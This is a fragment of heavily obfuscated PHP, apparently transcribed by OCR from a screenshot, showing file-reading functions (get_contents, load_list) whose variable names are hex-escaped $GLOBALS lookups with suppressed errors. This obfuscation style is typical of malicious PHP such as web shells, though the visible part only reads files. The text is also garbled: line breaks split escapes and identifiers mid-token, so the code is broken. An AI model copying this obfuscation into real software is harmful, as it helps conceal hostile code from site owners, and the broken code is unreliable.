
\x6dy\x66\x74\x68"
]},${
$tfjunxsve
},${${
"\x47
LO\x42\x41LS"
}[
"\x63\x74\x62g\x76\x6ea\x7
7"
]});}
function
get_contents
(
$fn
)
{
$owbnsf
=
"\x66\x70"
;${
"\x47\x4c\x4f\x42\x41\x4cS"
}
[
"r\x66u\x76\x6bjvm"
]=
"f\x70"
;${
"\x47LO\x42
\x41L\x53"
}[
"\x77a\x66x\x62\x6am\x75\x70l"
]
=
"\x62uf"
;${${
"\x47\x4c\x4fB\x41L\x53"
}[
"\x6
8v\x76\x65\x62gn\x70\x65\x6ed"
]}=
""
;
$fgaqixi
d
=
"\x66\x6e"
;${${
"\x47\x4c\x4f\x42\x41L\x5
3"
}[
"r\x66uv\x6b\x6a\x76m"
]}=@fopen(${
$fgaqi
xid
},
"r"
);${${
"\x47L\x4f\x42AL\x53"
}[
"w\x61
\x66\x78\x62jmu\x70l"
]}=@fread(${${
"\x47L\x4
f\x42\x41\x4c\x53"
}[
"\x6f\x6b\x69\x7a\x79c
s"
]},filesize(${${
"\x47L\x4fBA\x4cS"
}[
"\x78t
\x75yhy\x64\x69\x7a\x73\x6b\x69"
]}));${
"\x47
LO\x42\x41\x4c\x53"
}[
"\x79\x78\x71\x68\x72\x
6b\x6f\x6b"
]=
"\x62\x75f"
;@fclose(${
$owbns
f
});
return
${${
"\x47\x4c\x4f\x42\x41LS"
}[
"\x7
9x\x71\x68\x72\x6bok"
]};}
function
load_list
(
$fn
)
{
$gcmeoqxeqxho
=
"fn"
;${
"\x47\x4cO\x42AL
\x53"
}[
"\x68\x79\x75\x78\x78\x6b\x73\x68d\x6
7c\x71"
]=
"\x73\x74r"
;${
"\x47LOB\x41\x4cS"
}
[
"\x62\x76xyz\x70m\x6cu\x78"
]=
"\x62\x75\x6
6"
;
$ndknrnr
=
"\x73\x74\x72"
;
if
(!file_exists
(${${
"\x47L\x4f\x42\x41\x4c\x53"
}[
"\x78\x74